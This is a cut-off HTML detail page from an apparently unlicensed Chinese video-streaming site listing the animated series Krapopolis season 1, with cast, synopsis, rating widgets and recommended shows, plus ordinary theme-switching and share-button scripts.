

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jinqijixie.com/v/183801.html
body_size: 16923
content:
<!DOCTYPE html><html><head><title>猥城琐事第一季_全23集/未删减/完整版(大结局)_欧美动漫全集_免费高清动漫在线观看 - 天堂影视</title><meta name="keywords" content="猥城琐事第一季,猥城琐事第一季全集,欧美动漫" /><meta name="description" content="天堂影视美国动漫《猥城琐事第一季》于2023年上映首播，由理查德·艾欧阿德,马特·贝里,汉娜·等演员主演，天堂电影网提供未删减欧美动漫《猥城琐事第一季》全集高清完整版免费在线观看，大结局剧情已揭晓，《克拉波波利斯》以神话中的古希腊为背景，讲述了一个由人类、神和怪物组成的功能失调的家庭试图管理世界上第一批城市的故事——也就是说，他们没有试图杀死彼此。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.jinqijixie.com","wapurl":"www.jinqijixie.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220807-1/f5aed912c0f04b22eca577672ea970d5.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220807-1/f5aed912c0f04b22eca577672ea970d5.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/461.html">电影</a></li><li><a href="/list/462.html">电视剧</a></li><li class="active"><a href="/list/464.html">动漫</a></li><li><a href="/list/463.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">猥城琐事第一季 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/461.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/462.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/list/464.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/463.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%91%A8%E6%9C%AB.html" rel="nofollow"><span class="hot_name">周末</span></a></li><li><a href="/search/wd/%E7%AA%88%E7%AA%95%E6%B7%91%E5%A5%B3.html" rel="nofollow"><span class="hot_name">窈窕淑女</span></a></li><li><a href="/search/wd/%E5%B0%91%E5%B9%B4%E7%9A%84%E4%BD%A0.html" rel="nofollow"><span class="hot_name">少年的你</span></a></li><li><a href="/search/wd/%E5%B8%A6%E4%BD%A0%E5%8E%BB%E8%A7%81%E6%88%91%E5%A6%88.html" rel="nofollow"><span class="hot_name">带你去见我妈</span></a></li><li><a href="/search/wd/%E7%A6%81%E5%BF%8C%E7%9A%84%E6%81%8B%E7%88%B1%E5%85%B3%E7%B3%BB.html" rel="nofollow"><span class="hot_name">禁忌的恋爱关系</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20230925-1/cf154ebed83657a76ed34ff3f99a7b27.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/183801-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20230925-1/cf154ebed83657a76ed34ff3f99a7b27.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">全23集/全集</span><span class="pic_vod text_right"><img src="https://www.jinqijixie.com/img.php?url=https://pic.youkupic.com/upload/vod/20230925-1/cf154ebed83657a76ed34ff3f99a7b27.jpg" alt="猥城琐事第一季(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">猥城琐事第一季(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：weichengsuoshidiyiji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>喜剧,动画,欧美动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">全23集</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>理查德·艾欧阿德,马特·贝里,汉娜·沃丁厄姆,帕姆·墨菲,Duncan,Trussell,Pia,Shah</li><li class="data"><span>更新时间：</span><em>2024-05-20</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/183801-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《猥城琐事第一季》https://www.jinqijixie.com/v/183801.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '猥城琐事第一季',bdPic : 'https://pic.youkupic.com/upload/vod/20230925-1/cf154ebed83657a76ed34ff3f99a7b27.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视欧美动漫《猥城琐事第一季》是一部由知名导演执导，理查德·艾欧阿德,马特·贝里,汉娜·沃丁厄姆,帕姆·墨菲,Duncan,Trussell,Pia,Shah等演员精彩演绎的美国动漫，大结局剧情已揭晓（全23集），手机免费观看高清未删减完整版动漫全集就来天堂电影网，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>《克拉波波利斯》以神话中的古希腊为背景，讲述了一个由人类、神和怪物组成的功能失调的家庭试图管理世界上第一批城市的故事——也就是说，他们没有试图杀死彼此。</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【迅雷下载】【星辰电影院】【优酷视频】【爱奇艺】【天堂影视】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="183801" data-score="5"><span class="label">给【<strong>猥城琐事第一季</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/133161.html" title="地球上最后的孩子第三季" data-original="https://pic.monidai.com/img/04af75fb161840477a205ad6fb5d053f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/133161.html" title="地球上最后的孩子第三季">地球上最后的孩子第三季</a></p><p class="vodlist_sub">讲述13岁的Jack和一群住在郊区的中学生的故事，他们住在一间装饰过的树屋里，玩电子游</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/157962.html" title="新唐老鸭俱乐部第一季" data-original="https://pic.monidai.com/img/5990f4d5ea324.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/157962.html" title="新唐老鸭俱乐部第一季">新唐老鸭俱乐部第一季</a></p><p class="vodlist_sub">《百万富翁“守财奴”和他的侄子,他们周游世界寻找宝藏和财富。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/154913.html" title="红蓝大作战2019" data-original="https://pic.monidai.com/img/f0f3fae5439009b9f88a0b65aac65a88.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至1集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/154913.html" title="红蓝大作战2019">红蓝大作战2019</a></p><p class="vodlist_sub">The first season of of the action-comedy se</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/118587.html" title="假如······？第一季" data-original="https://pic.monidai.com/img/928f960fa27bae1f8b98ef0995ecf470.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/118587.html" title="假如······？第一季">假如······？第一季</a></p><p class="vodlist_sub">根据漫威漫画《WhatIf》改编动画影集,每集扭转漫威电影宇宙的关键时刻,探讨如果St</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/182331.html" title="人力资源第二季" data-original="https://pic.youkupic.com/upload/vod/20230611-1/5eba5dd324513ebbbba9a85168e9266c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/182331.html" title="人力资源第二季">人力资源第二季</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;美国&nbsp;/&nbsp;喜剧,爱情,动画,欧美动漫</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/164887.html" title="猫头鹰魔法社第三季" data-original="https://pic.youkupic.com/upload/vod/20221215-1/b2bd9650f7123c87163238352e9e88e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/164887.html" title="猫头鹰魔法社第三季">猫头鹰魔法社第三季</a></p><p class="vodlist_sub">三集44分钟的特别集将继续Luz的冒险之旅，拯救Boiling Isles于邪恶皇帝B</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/140607.html" title="怪诞小镇第二季" data-original="https://pic.youkupic.com/upload/vod/20220329-1/fd139ff1002a6273ef80d601aa6fe158.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/140607.html" title="怪诞小镇第二季">怪诞小镇第二季</a></p><p class="vodlist_sub">姐弟俩Dipper和Mabel被爸妈赶到了俄勒冈州一个偏僻小镇Gravity Fall</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/199230.html" title="木偶新知" data-original="https://pic.youkupic.com/upload/vod/20240127-1/15ae0d994a600483ed1e316eebefff2f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/199230.html" title="木偶新知">木偶新知</a></p><p class="vodlist_sub">Zach Woods和自己的老同事——《硅谷》主创Mike Judge合体的Peaco</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/271906.html" title="九巨头" data-original="https://pic.youkupic.com/upload/vod/20251119-1/2c5f6c11a0d0a7e45b900f1add217bcf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/271906.html" title="九巨头">九巨头</a></p><p class="vodlist_sub">亚马逊影业与Critical Role签署全面电视和电影首映合作协议，《Mighty </p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/270623.html" title="地狱客栈第二季" data-original="https://pic.youkupic.com/upload/vod/20251029-1/9c391b9320bef5c65804d4ee97296f16.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/270623.html" title="地狱客栈第二季">地狱客栈第二季</a></p><p class="vodlist_sub">动画《地狱客栈》第一季 宣布将于 2024年1月19日 正式上线 Prime Vide</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/270622.html" title="星球大战：幻境第三季" data-original="https://pic.youkupic.com/upload/vod/20251029-1/00d0f65f8664c8da005639caee73b4c8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/270622.html" title="星球大战：幻境第三季">星球大战：幻境第三季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;动画,欧美动漫</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/269451.html" title="细胞分裂：死亡监视第一季" data-original="https://pic.youkupic.com/upload/vod/20251014-1/c5e11f3facd2a26f369d3d78c342d3ca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/269451.html" title="细胞分裂：死亡监视第一季">细胞分裂：死亡监视第一季</a></p><p class="vodlist_sub">这是备受赞誉的潜行类电子游戏《汤姆·克兰西之细胞分裂》的首部改编作品，传奇特工山姆·费</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/268000.html" title="漫威丧尸" data-original="https://pic.youkupic.com/upload/vod/20250924-1/2a1981e12f041f92540613401257cfed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/268000.html" title="漫威丧尸">漫威丧尸</a></p><p class="vodlist_sub">丧尸病毒漫延，血腥与混乱笼罩。复仇者成为丧尸，世界末日近在眼前。曾经的英雄将会拯救或毁</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/267739.html" title="闹鬼酒店" data-original="https://pic.youkupic.com/upload/vod/20250919-1/0c91ecc6d23d0f453477efba9845efc7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/267739.html" title="闹鬼酒店">闹鬼酒店</a></p><p class="vodlist_sub">一位单亲妈妈带着两个小孩经营一间闹鬼的酒店，她的哥哥也是酒店里的鬼魂之一。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/267515.html" title="飞出个未来第十三季" data-original="https://pic.youkupic.com/upload/vod/20250916-1/16acba65da55c266fc7b95e0e45279e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/267515.html" title="飞出个未来第十三季">飞出个未来第十三季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;比利·维斯特,约翰·迪·马吉欧,凯特蕾·萨加尔</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/265035.html" title="香肠聚会：食托邦第二季" data-original="https://pic.youkupic.com/upload/vod/20250813-1/b15357f7eaa8426332255488480b9780.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/265035.html" title="香肠聚会：食托邦第二季">香肠聚会：食托邦第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;塞斯·罗根,迈克尔·塞拉,玛丽昂·歌迪亚,爱德华·诺顿,威尔·福特,山姆·理查森,鲁丝</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/264319.html" title="瓦坎达之眼" data-original="https://pic.youkupic.com/upload/vod/20250801-1/82224ce64f6420e4d818eae4a7310077.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/264319.html" title="瓦坎达之眼">瓦坎达之眼</a></p><p class="vodlist_sub">传奇王国背后，不为人知的历史将被揭开。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/151909.html" 